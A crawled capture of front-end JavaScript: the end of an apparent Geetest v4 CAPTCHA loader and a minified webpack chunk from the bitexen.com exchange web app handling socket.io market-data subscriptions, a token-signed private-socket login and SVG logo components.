    },
    _get_fallback_config: function () {
      var self = this;
      if (isString(self.type)) {
        return self.fallback_config[self.type];
      } else {
        return self.fallback_config.bypass;
      }
    },
    _extend: function (obj) {
      var self = this;
      new _Object(obj)._each(function (key, value) {
        self[key] = value;
      });
    }
  };
  var isNumber = function (value) {
    return typeof value === 'number';
  };
  var isString = function (value) {
    return typeof value === 'string';
  };
  var isBoolean = function (value) {
    return typeof value === 'boolean';
  };
  var isObject = function (value) {
    return typeof value === 'object' && value !== null;
  };
  var isFunction = function (value) {
    return typeof value === 'function';
  };
  var MOBILE = /Mobi/i.test(navigator.userAgent);

  var callbacks = {};
  var status = {};

  var random = function () {
    return parseInt(Math.random() * 10000) + new Date().valueOf();
  };

  // bind 函数polify, 不带new功能的bind

  var bind = function (target, context) {
    if (typeof target !== 'function') {
      return;
    }
    var args = Array.prototype.slice.call(arguments, 2);

    if (Function.prototype.bind) {
      return target.bind(context, args);
    } else {
      return function () {
        var _args = Array.prototype.slice.call(arguments);
        return target.apply(context, args.concat(_args));
      };
    }
  };

  var toString = Object.prototype.toString;

  var _isFunction = function (obj) {
    return typeof obj === 'function';
  };
  var _isObject = function (obj) {
    return obj === Object(obj);
  };
  var _isArray = function (obj) {
    return toString.call(obj) == '[object Array]';
  };
  var _isDate = function (obj) {
    return toString.call(obj) == '[object Date]';
  };
  var _isRegExp = function (obj) {
    return toString.call(obj) == '[object RegExp]';
  };
  var _isBoolean = function (obj) {
    return toString.call(obj) == '[object Boolean]';
  };

  function resolveKey(input) {
    return input.replace(/(\S)(_([a-zA-Z]))/g, function (match, $1, $2, $3) {
      return $1 + $3.toUpperCase() || '';
    });
  }

  function camelizeKeys(input, convert) {
    if (
      !_isObject(input) ||
      _isDate(input) ||
      _isRegExp(input) ||
      _isBoolean(input) ||
      _isFunction(input)
    ) {
      return convert ? resolveKey(input) : input;
    }

    if (_isArray(input)) {
      var temp = [];
      for (var i = 0; i < input.length; i++) {
        temp.push(camelizeKeys(input[i]));
      }
    } else {
      var temp = {};
      for (var prop in input) {
        if (input.hasOwnProperty(prop)) {
          temp[camelizeKeys(prop, true)] = camelizeKeys(input[prop]);
        }
      }
    }
    return temp;
  }

  var loadScript = function (url, cb, timeout) {
    var script = document.createElement('script');
    script.charset = 'UTF-8';
    script.async = true;

    // 对geetest的静态资源添加 crossOrigin
    if (/static\.geetest\.com/g.test(url)) {
      script.crossOrigin = 'anonymous';
    }

    script.onerror = function () {
      cb(true);
      // 错误触发了，超时逻辑就不用了
      loaded = true;
    };
    var loaded = false;
    script.onload = script.onreadystatechange = function () {
      if (
        !loaded &&
        (!script.readyState ||
          'loaded' === script.readyState ||
          'complete' === script.readyState)
      ) {
        loaded = true;
        setTimeout(function () {
          cb(false);
        }, 0);
      }
    };
    script.src = url;
    head.appendChild(script);

    setTimeout(function () {
      if (!loaded) {
        script.onerror = script.onload = null;
        script.remove && script.remove();
        cb(true);
      }
    }, timeout || TIMEOUT);
  };

  var normalizeDomain = function (domain) {
    // special domain: uems.sysu.edu.cn/jwxt/geetest/
    // return domain.replace(/^https?:\/\/|\/.*$/g, ''); uems.sysu.edu.cn
    return domain.replace(/^https?:\/\/|\/$/g, ''); // uems.sysu.edu.cn/jwxt/geetest
  };
  var normalizePath = function (path) {
    path = path.replace(/\/+/g, '/');
    if (path.indexOf('/') !== 0) {
      path = '/' + path;
    }
    return path;
  };
  var normalizeQuery = function (query) {
    if (!query) {
      return '';
    }
    var q = '?';
    new _Object(query)._each(function (key, value) {
      if (isString(value) || isNumber(value) || isBoolean(value)) {
        q = q + encodeURIComponent(key) + '=' + encodeURIComponent(value) + '&';
      }
    });
    if (q === '?') {
      q = '';
    }
    return q.replace(/&$/, '');
  };
  var makeURL = function (protocol, domain, path, query) {
    domain = normalizeDomain(domain);

    var url = normalizePath(path) + normalizeQuery(query);
    if (domain) {
      url = protocol + domain + url;
    }

    return url;
  };

  var load = function (config, protocol, domains, path, query, cb, handleCb) {
    var tryRequest = function (at) {
      // 处理jsonp回调，这里为了保证每个不同jsonp都有唯一的回调函数
      if (handleCb) {
        var cbName = 'geetest_' + random();
        // 需要与预先定义好cbname参数，删除对象
        window[cbName] = bind(handleCb, null, cbName);
        query.callback = cbName;
      }
      var url = makeURL(protocol, domains[at], path, query);
      loadScript(
        url,
        function (err) {
          if (err) {
            // 超时或者出错的时候 移除回调
            if (cbName) {
              try {
                window[cbName] = function () {
                  window[cbName] = null;
                };
              } catch (e) {}
            }

            if (at >= domains.length - 1) {
              cb(true);
              // report gettype error
            } else {
              tryRequest(at + 1);
            }
          } else {
            cb(false);
          }
        },
        config.timeout
      );
    };
    tryRequest(0);
  };

  var jsonp = function (domains, path, config, callback) {
    var handleCb = function (cbName, data) {
      // 保证只执行一次，全部超时的情况下不会再触发;

      if (data.status == 'success') {
        callback(data.data);
      } else if (!data.status) {
        callback(data);
      } else {
        //接口有返回，但是返回了错误状态，进入报错逻辑
        callback(data);
      }
      window[cbName] = undefined;
      try {
        delete window[cbName];
      } catch (e) {}
    };
    load(
      config,
      config.protocol,
      domains,
      path,
      {
        captcha_id: config.captchaId,
        challenge: config.challenge || uuid(),
        client_type: MOBILE ? 'h5' : 'web',
        risk_type: config.riskType,
        user_info: config.userInfo,
        call_type: config.callType,
        lang: config.language
          ? config.language
          : navigator.appName === 'Netscape'
          ? navigator.language.toLowerCase()
          : navigator.userLanguage.toLowerCase()
      },
      function (err) {
        // 网络问题接口没有返回，直接使用本地验证码，走宕机模式
        // 这里可以添加用户的逻辑
        if (err && typeof config.offlineCb === 'function') {
          // 执行自己的宕机
          config.offlineCb();
          return;
        }

        if (err) {
          callback(config._get_fallback_config());
        }
      },
      handleCb
    );
  };

  var reportError = function (config, url) {
    load(
      config,
      config.protocol,
      ['monitor.geetest.com'],
      '/monitor/send',
      {
        time: Date.now().getTime(),
        captcha_id: config.gt,
        challenge: config.challenge,
        exception_url: url,
        error_code: config.error_code
      },
      function (err) {}
    );
  };

  var throwError = function (errorType, config, errObj) {
    var errors = {
      networkError: '网络错误',
      gtTypeError: 'gt字段不是字符串类型'
    };
    if (typeof config.onError === 'function') {
      config.onError({
        desc: errObj.desc,
        msg: errObj.msg,
        code: errObj.code
      });
    } else {
      throw new Error(errors[errorType]);
    }
  };

  var detect = function () {
    return window.Geetest || document.getElementById('gt_lib');
  };

  if (detect()) {
    status.slide = 'loaded';
  }
  var GeetestIsLoad = function (fname) {
    var GeetestIsLoad = false;
    var tags = { js: 'script', css: 'link' };
    var tagname = tags[fname.split('.').pop()];
    if (tagname !== undefined) {
      var elts = document.getElementsByTagName(tagname);
      for (var i in elts) {
        if (
          (elts[i].href && elts[i].href.toString().indexOf(fname) > 0) ||
          (elts[i].src && elts[i].src.toString().indexOf(fname) > 0)
        ) {
          GeetestIsLoad = true;
        }
      }
    }
    return GeetestIsLoad;
  };
  window.initGeetest4 = function (userConfig, callback) {
    var config = new Config(userConfig);
    if (userConfig.https) {
      config.protocol = 'https://';
    } else if (!userConfig.protocol) {
      config.protocol = window.location.protocol + '//';
    }

    if (isObject(userConfig.getType)) {
      config._extend(userConfig.getType);
    }

    jsonp(config.apiServers, config.typePath, config, function (newConfig) {
      //错误捕获，第一个load请求可能直接报错
      var newConfig = camelizeKeys(newConfig);

      if (newConfig.status === 'error') {
        return throwError('networkError', config, newConfig);
      }

      var type = newConfig.type;

      if (config.debug) {
        new _Object(newConfig)._extend(config.debug);
      }
      var init = function () {
        config._extend(newConfig);
        callback(new window.Geetest4(config));
      };

      callbacks[type] = callbacks[type] || [];

      var s = status[type] || 'init';
      if (s === 'init') {
        status[type] = 'loading';

        callbacks[type].push(init);

        if (newConfig.gctPath) {
          load(
            config,
            config.protocol,
            Object.hasOwnProperty.call(config, 'staticServers')
              ? config.staticServers
              : newConfig.staticServers || config.staticServers,
            newConfig.gctPath,
            null,
            function (err) {
              if (err) {
                throwError('networkError', config, {
                  code: '60205',
                  msg: 'Network failure',
                  desc: {
                    detail: 'gct resource load timeout'
                  }
                });
              }
            }
          );
        }

        load(
          config,
          config.protocol,
          Object.hasOwnProperty.call(config, 'staticServers')
            ? config.staticServers
            : newConfig.staticServers || config.staticServers,
          newConfig.bypass || newConfig.staticPath + newConfig.js,
          null,
          function (err) {
            if (err) {
              status[type] = 'fail';
              throwError('networkError', config, {
                code: '60204',
                msg: 'Network failure',
                desc: {
                  detail: 'js resource load timeout'
                }
              });
            } else {
              status[type] = 'loaded';
              var cbs = callbacks[type];
              for (var i = 0, len = cbs.length; i < len; i = i + 1) {
                var cb = cbs[i];
                if (isFunction(cb)) {
                  cb();
                }
              }
              callbacks[type] = [];
            }
          }
        );
      } else if (s === 'loaded') {
        // 判断gct是否需要重新加载
        if (!GeetestIsLoad(newConfig.gctPath)) {
          load(
            config,
            config.protocol,
            Object.hasOwnProperty.call(config, 'staticServers')
              ? config.staticServers
              : newConfig.staticServers || config.staticServers,
            newConfig.gctPath,
            null,
            function (err) {
              if (err) {
                throwError('networkError', config, {
                  code: '60205',
                  msg: 'Network failure',
                  desc: {
                    detail: 'gct resource load timeout'
                  }
                });
              }
            }
          );
        }
        return init();
      } else if (s === 'fail') {
        throwError('networkError', config, {
          code: '60204',
          msg: 'Network failure',
          desc: {
            detail: 'js resource load timeout'
          }
        });
      } else if (s === 'loading') {
        callbacks[type].push(init);
      }
    });
  };
})(window);


--- FILE ---
content_type: application/javascript
request_url: https://www.bitexen.com/static/js/2928.f6693ecb.chunk.js
body_size: 262052
content:
try{!function(){var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},t=(new e.Error).stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="53beda8c-cbe4-4f01-9518-45f4fd41d62b",e._sentryDebugIdIdentifier="sentry-dbid-53beda8c-cbe4-4f01-9518-45f4fd41d62b")}()}catch(e){}!function(){try{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{}).SENTRY_RELEASE={id:"e24d0b4e4ac9b31da112ee073036ff4806379ede"}}catch(e){}}(),(self.webpackChunkbitexen_web=self.webpackChunkbitexen_web||[]).push([[2928],{12292:function(e,t,n){"use strict";n.d(t,{Q:function(){return r},v:function(){return a}});var a={WITHDRAW:"WD",DEPOSIT:"DP",NEW_ORDER:"NO",PARTIAL_ORDER:"PO",FILL_ORDER:"FO",CANCEL_ORDER:"CO",APIKEY_CHANGED:"AK",MOBILE_KEY_CHANGED:"MK",VERIFICATION_STATUS:"VS",CONNECT:"CN",RECONNECT:"RC",DISCONNECT:"DC",ANNOUNCEMENT:"A",ALARM_TRIGGERED:"alarm",GET_DETAILS:"CR",VISIT_MOBILE_DOCUMENT_READER:"VECV",SUCCEED_UPLOAD_QR_PASSPORT:"VEFS",SOCIAL_MEDIA_ACTIVITY:"SMA",VERIFICATION_VIDEO_CALL_CLOSED:"VCC",VERIFICATION_CLOSE_FOR_QR_CALL:"QRC"},r={clientToServer:{subscribeMarket:"s_m",unsubscribeMarket:"u_m",subscribeTickers:"s_t",unsubscribeTickers:"u_t",subscribeResellerTickers:"s_r",subscribeResellerTickersLongInterval:"s_rl",unsubscribeResellerTickers:"u_r",unsubscribeResellerTickersLongInterval:"u_rl",login:"login",logout:"logout",subscribeLightMarket:"s_ml",unsubscribeLightMarket:"u_ml",subscribeRemoteConfig:"s_f",unsubscribeRemoteConfig:"u_f"},serverToClient:{sendMarketData:"sd",sendMarketTickerData:"m_t",sendBuyerData:"m_b",sendSellerData:"m_s",sendLastTransactionData:"m_l",sendTickerData:"ts",sendResellerTickersData:"r_t",sendResellerTickersDataLongInterval:"r_tl",privateMessage:"message",reconnect:"reconnect",disconnect:"disconnect",logout:"logout",sendLightMarketData:"sdl",sendPartiallyLightMarketData:"m_tl",sendRemoteConfig:"f_s"}}},85816:function(e,t,n){"use strict";n.d(t,{Z:function(){return J}});var a=n(1413),r=n(93433),i=n(26988),o=n(31921),l=n(73080),s=n(242),c=n.n(s),u=n(99373),_={connect:function(){_.socket=c()(u.Hv.socket,{reconnection:!0,path:"/v2/socket.io"})},emit:function(e){if(_.socket){for(var t,n=arguments.length,a=new Array(n>1?n-1:0),r=1;r<n;r++)a[r-1]=arguments[r];(t=_.socket).emit.apply(t,[e].concat(a))}},on:function(e,t){_.socket&&_.socket.on(e,t)},off:function(e,t){_.socket&&_.socket.off(e,t)},removeListener:function(e){_.socket&&_.socket.removeListener(e)},listeners:function(e){if(_.socket)return _.socket.listeners(e);return[]},hasListeners:function(e){if(_.socket)return _.socket.hasListeners(e);return!1},socket:null};var d=_,m=n(96453),p=n(45412),y=n(91058),f=n(98998),g=n(95481),E=n(18526),h=n(70690),T=n(29092),k=n(78931),b=n(12292),v=n(46293),S=n(64267),A=n(29439),C=n(46700),Z=function(e){var t=(0,A.Z)(e,2);return{orders_total_amount:t[0],orders_price:t[1]}},R=function(e){var t=(0,A.Z)(e,2);return{orders_total_amount:t[0],orders_price:t[1]}},I=function(e){var t=(0,A.Z)(e,4);return{amount:t[0],price:t[1],time:t[2],type:t[3]?C.Jm.SELL:C.Jm.BUY}},D=function(e,t){var n=(0,A.Z)(e,10),a=n[0],r=n[1],i=n[2],o=n[3],l=n[4],s=n[5],c=n[6],u=n[7],_=n[8],d=n[9];return{market:{market_code:null===t||void 0===t?void 0:t.market_code,base_currency_code:null===t||void 0===t?void 0:t.base_currency,counter_currency_code:null===t||void 0===t?void 0:t.counter_currency},ask:r,bid:a,change_24h:s,avg_24h:_,high_24h:u,low_24h:c,last_price:i,last_size:o,volume_24h:l,timestamp:d}},O=function(e){var t={};return null===e||void 0===e||e.forEach((function(e){var n=(0,A.Z)(e,7),a=n[0],r=n[1],i=n[2],o=n[3],l=n[4],s=n[5],c=n[6];t[a]={currency_code:a,bid:r,ask:i,precedence:o,name:l,timestamp:s,change_24h:c}})),t},w=n(95470),N=n(99127),L=n(77535),x=n(80461),P={subscribeToOrderBook:G,subscribeToTickers:function(){G.subscribeCount?G.subscribeCount++:(G.subscribeCount=1,d.emit(b.Q.clientToServer.subscribeTickers),d.hasListeners(b.Q.serverToClient.sendTickerData)||d.on(b.Q.serverToClient.sendTickerData,(function(e){if(Array.isArray(e)){var t=e.map((function(e){return function(e){var t=(0,A.Z)(e,13);return{market:{market_code:t[0],base_currency_code:t[1],counter_currency_code:t[2]},bid:t[3],ask:t[4],last_price:t[5],last_size:t[6],volume_24h:t[7],change_24h:t[8],low_24h:t[9],high_24h:t[10],avg_24h:t[11],timestamp:t[12]}}(e)}));try{M((0,y.u3)(t))}catch(n){}}})),-1===d.listeners(b.Q.serverToClient.reconnect).indexOf(V)&&d.on(b.Q.serverToClient.reconnect,V))},unsubscribeFromTickers:function(){G.subscribeCount&&(G.subscribeCount--,0===G.subscribeCount&&(d.emit(b.Q.clientToServer.unsubscribeTickers),d.off(b.Q.serverToClient.reconnect,V)))},subscribeToGroupedTickers:function(e){M((0,S.zu)(!0)),M((0,S.CG)(e)),j=e,d.emit(b.Q.clientToServer.subscribeResellerTickers,e),d.hasListeners(b.Q.serverToClient.sendResellerTickersData)||d.on(b.Q.serverToClient.sendResellerTickersData,(function(e){var t=Date.now()>X+1e3;if(Array.isArray(e)&&t)try{var n=O(e);M((0,S.Mx)(j,n)),X=Date.now()}catch(a){}finally{M((0,S.zu)(!1))}}));d.on(b.Q.serverToClient.reconnect,(function(){d.emit(b.Q.clientToServer.subscribeResellerTickers,e)}))},unsubscribeFromGroupedTickers:function(e){d.emit(b.Q.clientToServer.unsubscribeResellerTickers,e),!d.socket||d.socket._callbacks.$reconnect.forEach((function(e){e&&"reconnectToGroupedTickers"===e.name&&d.off(b.Q.serverToClient.reconnect,e)}))},subscribeToGroupedTickersLongInterval:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:u.UD.counterCurrency;Q=e,d.emit(b.Q.clientToServer.subscribeResellerTickersLongInterval,e),d.hasListeners(b.Q.serverToClient.sendResellerTickersDataLongInterval)||d.on(b.Q.serverToClient.sendResellerTickersDataLongInterval,(function(e){if(Array.isArray(e))try{var t=O(e);M((0,S.Mx)(Q,t))}catch(n){}}));var t=function(){d.emit(b.Q.clientToServer.subscribeResellerTickersLongInterval,e)};d.on(b.Q.serverToClient.reconnect,t)},unsubscribeFromGroupedTickersLongInterval:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:u.UD.counterCurrency;d.emit(b.Q.clientToServer.unsubscribeResellerTickersLongInterval,e),d.socket._callbacks.$reconnect.forEach((function(e){e&&"reconnectToGroupedTickersLongInterval"===e.name&&d.off(b.Q.serverToClient.reconnect,e)}))},loginPrivateSocket:K,logoutPrivateSocket:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:function(){};if((0,k.Pc)()){var t=E.Z.getItem("TOKEN"),n=E.Z.getItem("USER_NAME"),a="web",r=(new Date).getTime(),i={username:n,timestamp:r,channel:a},o=(0,h.Z)("","",t,i);d.emit(b.Q.clientToServer.logout,i,o,(function(e){d.off(b.Q.serverToClient.reconnect,q),G.loggedIn=!1})),e()}},connectToSocket:function(){d.socket&&d.socket.id||d.connect()},subscribeToRemoteConfig:function(){d.emit(b.Q.clientToServer.subscribeRemoteConfig,C.QE.WEB),d.hasListeners(b.Q.serverToClient.sendRemoteConfig)||d.on(b.Q.serverToClient.sendRemoteConfig,(function(e){if(Array.isArray(e))try{var t=null===(n=e)||void 0===n?void 0:n.reduce((function(e,t){return e[t[0]]=t[1],e}),{});M((0,w.xl)(t))}catch(a){}var n}));d.on(b.Q.serverToClient.reconnect,(function(){d.emit(b.Q.clientToServer.subscribeRemoteConfig,C.QE.WEB)}))},unsubscribeFromRemoteConfig:function(){d.emit(b.Q.clientToServer.unsubscribeRemoteConfig,C.QE.WEB),d.socket._callbacks.$reconnect.forEach((function(e){e&&"reconnectToRemoteConfig"===e.name&&d.off(b.Q.serverToClient.reconnect,e)}))}},z=[b.v.NEW_ORDER,b.v.FILL_ORDER,b.v.CANCEL_ORDER,b.v.PARTIAL_ORDER],B=function(){return m.ZP.store.getState()},M=function(e){return m.ZP.store.dispatch(e)};function G(e){var t=e.isLightVersion,n=void 0!==t&&t,a=B();a.market&&a.market.selectedMarket&&a.market.selectedMarket.market_code?"undefined"===typeof G.currentMarketCode?(G.currentMarketCode=a.market.selectedMarket.market_code,G.isLightVersion=n,n?U():H()):G.currentMarketCode===a.market.selectedMarket.market_code&&G.isLightVersion===n||(G.currentMarketCode!==a.market.selectedMarket.market_code&&M((0,p.Ox)(!0)),d.emit(b.Q.clientToServer.unsubscribeMarket,G.currentMarketCode),d.emit(b.Q.clientToServer.unsubscribeLightMarket,G.currentMarketCode),G.currentMarketCode=a.market.selectedMarket.market_code,G.isLightVersion=n,n?U():H()):"undefined"!==typeof G.currentMarketCode&&G.isLightVersion===n||(G.currentMarketCode="".concat(u.UD.baseCurrency).concat(u.UD.counterCurrency),n?U():H())}function H(){d.emit(b.Q.clientToServer.subscribeMarket,G.currentMarketCode),d.hasListeners(b.Q.serverToClient.sendMarketData)||d.on(b.Q.serverToClient.sendMarketData,(function(e){if(e){var t=e.b,n=e.s,a=e.l,r=e.t,i={ticker:{},buyers:[],sellers:[],last_transactions:[]};Array.isArray(r)&&(i.ticker=D(r,B().market.selectedMarket)),Array.isArray(t)&&(i.buyers=t.map((function(e){return Z(e)})).slice(0,C.qC.buyers)),Array.isArray(n)&&(i.sellers=n.map((function(e){return R(e)})).slice(0,C.qC.sellers)),Array.isArray(a)&&(i.last_transactions=a.map((function(e){return I(e)})).slice(0,C.qC.lastTransactions));try{M((0,p.Ru)(i)),M((0,p.Ox)(!1))}catch(o){}}})),d.hasListeners(b.Q.serverToClient.sendMarketTickerData)||d.on(b.Q.serverToClient.sendMarketTickerData,(function(e){if(Array.isArray(e)){var t=D(e,B().market.selectedMarket);try{M((0,p.rk)(t))}catch(n){}}})),d.hasListeners(b.Q.serverToClient.sendBuyerData)||d.on(b.Q.serverToClient.sendBuyerData,(function(e){if(Array.isArray(e)){var t=e.map((function(e){return Z(e)})).slice(0,C.qC.buyers);try{M((0,p.TJ)(t))}catch(n){}}})),d.hasListeners(b.Q.serverToClient.sendSellerData)||d.on(b.Q.serverToClient.sendSellerData,(function(e){if(Array.isArray(e)){var t=e.map((function(e){return R(e)})).slice(0,C.qC.sellers);try{M((0,p.aC)(t))}catch(n){}}})),d.hasListeners(b.Q.serverToClient.sendLastTransactionData)||d.on(b.Q.serverToClient.sendLastTransactionData,(function(e){if(Array.isArray(e)){var t=[].concat((0,r.Z)(e.map((function(e){return I(e)}))),(0,r.Z)(B().orderBook.lastTransactions)).slice(0,C.qC.lastTransactions);try{M((0,p.du)(t))}catch(n){}}})),-1===d.listeners(b.Q.serverToClient.reconnect).indexOf(F)&&d.on(b.Q.serverToClient.reconnect,F),(0,k.Pc)()&&K()}function U(){d.emit(b.Q.clientToServer.subscribeLightMarket,G.currentMarketCode),d.hasListeners(b.Q.serverToClient.sendLightMarketData)||d.on(b.Q.serverToClient.sendLightMarketData,(function(e){if(Array.isArray(e)){var t=D(e,B().market.selectedMarket);try{M((0,p.rk)(t))}catch(n){}}})),d.hasListeners(b.Q.serverToClient.sendPartiallyLightMarketData)||d.on(b.Q.serverToClient.sendPartiallyLightMarketData,(function(e){if(Array.isArray(e)){var t=D(e,B().market.selectedMarket);try{M((0,p.rk)(t))}catch(n){}}})),(0,k.Pc)()&&K()}function F(){d.emit(b.Q.clientToServer.subscribeMarket,G.currentMarketCode)}function V(){d.emit(b.Q.clientToServer.subscribeTickers)}function K(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if((0,k.Pc)()){var t=E.Z.getItem("TOKEN"),n=E.Z.getItem("USER_NAME"),a="web",r=(new Date).getTime(),i={username:n,timestamp:r,channel:a},o=(0,h.Z)("","",t,i);d.emit(b.Q.clientToServer.login,i,o,(function(t,n){401===t?(G.loggedIn=!1,(0,g.kS)(!1,!1)):(G.loggedIn=!0,Y(),M({type:b.v.CONNECT,payload:{}}),e&&M({type:b.v.RECONNECT,payload:{}}),M((0,v.qm)()))}))}}var W=0;function Y(){G.loggedIn&&(d.hasListeners(b.Q.serverToClient.privateMessage)||d.on(b.Q.serverToClient.privateMessage,(function(e){if(e&&e.trx_code){var t,n=null===(t=B())||void 0===t?void 0:t.sverification,r={type:e.trx_code,payload:(0,a.Z)((0,a.Z)({},e),{},{highlight:!0})};if(e.message&&(M((0,f.OV)(e)),e.trx_code===b.v.FILL_ORDER&&e.message.toLowerCase().includes("bonus")&&M((0,x.Qs)(!0))),e.trx_code===b.v.ANNOUNCEMENT?(0,T.F)(e):(null===e||void 0===e?void 0:e.type)===b.v.ALARM_TRIGGERED?(0,N.we)():M(r),(0,L.B1)(W,C.qo)){var s,c,u=null===(s=B())||void 0===s||null===(c=s.user)||void 0===c?void 0:c.accountInfo;z.some((function(t){return t===e.trx_code}))&&null!==u&&void 0!==u&&u.account_name&&M((0,y.x2)(null===u||void 0===u?void 0:u.account_name)),W=Date.now()}e.trx_code===b.v.GET_DETAILS&&(M((0,v.Nm)()),M((0,l.Ai)()),M((0,o.lR)())),e.trx_code===b.v.VERIFICATION_VIDEO_CALL_CLOSED&&null!==n&&void 0!==n&&n.openedCallScreen&&M((0,l.o)()),e.trx_code===b.v.VERIFICATION_CLOSE_FOR_QR_CALL&&null!==n&&void 0!==n&&n.openedCallScreen&&M((0,l.Hi)()),e.trx_code===b.v.VISIT_MOBILE_DOCUMENT_READER&&M((0,l.XB)(!0)),e.trx_code===b.v.SUCCEED_UPLOAD_QR_PASSPORT&&M((0,l.Yu)(!0)),e.trx_code===b.v.SOCIAL_MEDIA_ACTIVITY&&(e.message&&M((0,f.OV)(e)),M((0,i.CV)()))}})),d.hasListeners(b.Q.serverToClient.logout)||d.on(b.Q.serverToClient.logout,(function(){return(0,g.kS)(!1,!0)})),-1===d.listeners(b.Q.serverToClient.reconnect).indexOf(q)&&d.on(b.Q.serverToClient.reconnect,q),d.hasListeners(b.Q.serverToClient.disconnect)||d.on(b.Q.serverToClient.disconnect,(function(){M({type:b.v.DISCONNECT,payload:{}})})))}function q(){(0,k.Pc)()&&K(!0)}var j,Q,X=0;var J=P},4740:function(e,t,n){"use strict";var a=n(72791),r=n(80184),i=function(e){var t=e.isDarkMode?"#fff":"#000";return(0,r.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"131",height:"34",fill:"none",viewBox:"0 0 131 34",children:[(0,r.jsxs)("g",{clipPath:"url(#clip0_1057_438)",children:[(0,r.jsx)("path",{fill:t,d:"M91.337 0v33.991h-20.15l-.163-.162-6.77-6.77V6.746h13.54l6.773 6.767H71.024v13.498h13.543V0zM38.958 13.511v20.48h-6.765V6.746z"}),(0,r.jsx)("path",{fill:t,d:"M59.26 13.629V33.99h-6.77v-20.48H38.95V6.746l13.424.002zM27.2 13.511v20.47l-6.763-6.763v-4.51H6.763v4.52l13.674-.01v6.773H6.763L0 27.228V18.2h20.437V13.51L0 13.513V6.746h20.437zM116.642 13.496h-6.77v13.522h6.77z"}),(0,r.jsx)("path",{fill:"#724DF9",d:"M109.87 27.018H96.33V34h13.54z"}),(0,r.jsx)("path",{fill:"#41B8CC",d:"M130.183 6.75h-13.541v6.77h13.541z"}),(0,r.jsx)("path",{fill:"#FD6337",d:"M130.183 34h-13.541v-6.982h6.56z"}),(0,r.jsx)("path",{fill:"#89CC42",d:"M109.872 13.52H96.329V6.75h6.772z"})]}),(0,r.jsx)("defs",{children:(0,r.jsx)("clipPath",{id:"clip0_1057_438",children:(0,r.jsx)("path",{fill:t,d:"M0 0h130.183v34H0z"})})})]})};t.Z=a.memo(i)},97704:function(e,t,n){"use strict";var a=n(72791),r=n(80184),i=function(e){var t=e.isDarkMode?"#fff":"#000";return(0,r.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"34",height:"34",fill:"none",viewBox:"0 0 34 34",children:[(0,r.jsx)("g",{clipPath:"url(#clip0_1076_532)",children:(0,r.jsxs)("g",{clipPath:"url(#clip1_1076_532)",children:[(0,r.jsx)("path",{fill:t,d:"M20.642 13.496h-6.77v13.522h6.77z"}),(0,r.jsx)("path",{fill:"#724DF9",d:"M13.87 27.018H.33V34h13.54z"}),(0,r.jsx)("path",{fill:"#41B8CC",d:"M34.183 6.75h-13.54v6.77h13.54z"}),(0,r.jsx)("path",{fill:"#FD6337",d:"M34.183 34h-13.54v-6.982h6.559z"}),(0,r.jsx)("path",{fill:"#89CC42",d:"M13.872 13.52H.329V6.75h6.772z"})]})}),(0,r.jsxs)("defs",{children:[(0,r.jsx)("clipPath",{id:"clip0_1076_532",children:(0,r.jsx)("path",{fill:t,d:"M0 0h34v34H0z"})}),(0,r.jsx)("clipPath",{id:"clip1_1076_532",children:(0,r.jsx)("path",{fill:t,d:"M-96 0H34.183v34H-96z"})})]})]})};t.Z=a.memo(i)},16485:function(e,t,n){"use strict";var a=n(29439),r=n(72791),i=n(20821),o=n(28244),l=n(60900),s=n(31125),c=n(77562),u=n(46700),_=n(80184);t.Z=function(e){var t=e.theme,n=e.children,d=e.forceTheme,m=l.Z.location.pathname,p=(0,r.useState)(!1),y=(0,a.Z)(p,2),f=y[0],g=y[1];return(0,r.useEffect)((function(){g((0,s.jR)(m));var e=l.Z.listen((function(e){var t=e.pathname;g((0,s.jR)(t))}));return e}),[]),(0,_.jsx)(i.Z,{theme:(0,o.Z)(d||u.cK||!f?t:c.s),children:n})}},46700:function(e,t,n){"use strict";n.d(t,{$l:function(){return re},$r:function(){return d},A0:function(){return E},BA:function(){return Re},Bg:function(){return pe},CJ:function(){return ce},CX:function(){return De},DC:function(){return N},Db:function(){return te},De:function(){return Q},Df:function(){return m},EJ:function(){return Le},ET:function(){return ae},Er:function(){return he},F6:function(){return Y},FM:function(){return Ne},Fy:function(){return v},G5:function(){return _},GJ:function(){return Ee},Ge:function(){return me},Gz:function(){return Pe},Jm:function(){return O},Jo:function(){return se},Ki:function(){return ee},Km:function(){return w},L0:function(){return Ze},MF:function(){return U},NC:function(){return ye},NF:function(){return ue},NW:function(){return M},O1:function(){return W},Q9:function(){return le},QE:function(){return G},Qy:function(){return Te},RS:function(){return D},S:function(){return be},TC:function(){return V},Xg:function(){return P},YR:function(){return B},Yv:function(){return R},Zx:function(){return L},_M:function(){return Z},_V:function(){return H},a8:function(){return I},ak:function(){return _e},bR:function(){return X},be:function(){return Ae},bg:function(){return u},bw:function(){return b},cK:function(){return c},cW:function(){return h},dY:function(){return ne},dg:function(){return J},dl:function(){return f},gO:function(){return ke},iB:function(){return o},j$:function(){return j},jy:function(){return k},kL:function(){return xe},ln:function(){return C},lt:function(){return F},me:function(){return ve},n1:function(){return Se},nl:function(){return fe},o6:function(){return de},oR:function(){return y},p8:function(){return T},pI:function(){return g},q2:function(){return ie},q5:function(){return A},qA:function(){return Ce},qC:function(){return z},qo:function(){return ge},r4:function(){return l},rC:function(){return $},rk:function(){return Ie},tS:function(){return s},tY:function(){return S},vC:function(){return x},wb:function(){return p},xK:function(){return oe},xn:function(){return q},yU:function(){return i},zu:function(){return K}});var 